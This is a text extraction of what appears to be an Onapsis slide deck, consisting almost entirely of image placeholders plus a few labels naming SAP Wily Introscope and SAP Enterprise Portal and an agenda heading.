



















• SAP Wily Introscope





• SAP Enterprise Portal





• SAP Enterprise Portal





• SAP Enterprise Portal





ONAPSIS INC. | ALL RIGHTS RESERVED

#### **AGENDA**









